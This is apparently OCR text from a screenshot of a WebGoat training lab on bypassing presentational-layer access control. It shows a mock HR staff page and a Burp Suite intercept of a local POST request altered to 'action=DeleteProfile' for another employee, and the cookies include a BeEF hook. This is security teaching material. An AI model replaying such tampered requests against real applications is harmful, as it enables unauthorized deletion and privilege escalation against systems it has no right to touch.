 Stage 1
Stage 1: Bypass Presentational Layer Access Co
As regular employee 'Tom', exploit weak access
profile can be deleted. The passwords for users
Goat Hills Financial
Human Resources
Welcome Back Tom - Staff Listing Page
Select from the list below
Tom Cat (employee)
ViewProfile
Logout
Burp Suite Community Edition v2.1.02 - Temporary Projec
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=160587164&menu=200&stage=1 HTTP/1.1
Host: 10.0.2.15:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Cookie: JSESSIONID=80B971A0E9CC0875BD0C9BB8EDAE71ED; JSESSIONID=6703C048AFDF6C365238B87CDD21DBB1;
BEEFHOOK=O1iKovX2mqZY8rMvUOA6N5Gv5mWdoXycvIpP7dewnYRfac3eQJWIHtWdQlsSQGSfPbwwjid0cFEyFz2o
Connection: close
employee_id=105&action=DeleteProfile